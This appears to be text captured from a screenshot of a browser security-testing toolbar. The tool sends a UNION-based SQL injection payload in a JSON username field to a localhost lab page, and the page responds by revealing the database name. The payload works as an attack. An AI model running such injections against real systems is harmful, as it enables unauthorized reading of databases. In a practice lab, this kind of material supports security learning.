 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾
Load URL http://localhost:8081/json.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to
Post data json={"username":"admin' and 1=2 union select 1,database(),3#"}
禁用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选
NETCRAFT ▾ Services▾ [No information available]
{"username":"admin"} 提交
用户名：security密码：3